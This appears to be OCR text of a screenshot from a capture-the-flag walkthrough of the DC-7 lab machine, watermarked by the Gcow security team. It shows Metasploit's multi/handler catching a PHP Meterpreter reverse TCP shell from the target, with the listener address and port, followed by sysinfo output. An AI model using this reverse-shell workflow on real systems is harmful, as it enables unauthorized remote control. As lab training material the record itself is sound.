 Kali-Linux-2019.4-vmware-amd64
[Burp Suite Community ...
[Create Basic page | D7 ...
root@kali: ~
[php-8.x-1.0.tar.gz - xar...
09:30 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
dc7user@dc-7: ~
root@kali: ~
root@kali: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.128 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.128:7777
[*] Sending stage (38288 bytes) to 192.168.1.146
[*] Meterpreter session 1 opened (192.168.1.128:7777 → 192.168.1.146:52892) at 2020-02-03 09:28:53 -0500
meterpreter > sysinfo
Computer : dc-7
OS : Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64
Meterpreter : php/linux
meterpreter >
Gcow安全团队